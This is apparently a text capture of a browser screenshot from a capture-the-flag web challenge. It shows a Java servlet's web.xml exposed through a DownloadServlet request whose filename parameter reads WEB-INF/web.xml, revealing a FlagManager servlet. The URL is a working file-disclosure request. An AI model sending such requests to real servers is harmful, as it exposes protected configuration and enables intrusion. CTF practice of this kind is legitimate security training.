 不安全 challenge.qsnctf.com:32070/DownloadServlet?filename=WEB-INF/web.xml
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>JavaTest2</display-name>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>com.ctf.file.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagManager</servlet-name>
<servlet-class>com.ctf.flag.FlagManager</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagManager</servlet-name>
<url-pattern>/FlagManager</url-pattern>
</servlet-mapping>
</web-app>